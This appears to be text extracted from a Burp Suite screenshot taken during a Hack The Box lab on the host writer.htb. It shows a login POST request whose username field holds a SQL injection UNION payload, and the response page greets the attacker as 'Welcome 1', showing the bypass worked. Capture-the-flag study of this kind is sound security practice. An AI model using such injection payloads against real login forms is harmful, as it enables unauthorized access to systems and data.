 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=oops' UNION ALL SELECT 0,1,2,3,4,5;--&password=oops
Response
Raw Headers Hex
Pretty Raw Render \n Actions
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome 1
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button below to be r
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/dashboard">CLICK HERE</a>
32 <footer class="page-copyright">
33 <p>
© Writer.HTB 2021. All RIGHT RESERVED.
</p>
34 </footer>
35 </div>
36 </div>
37 </div>
38 <script src="vendor/jquery/jquery.min.js">
</script>
39 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>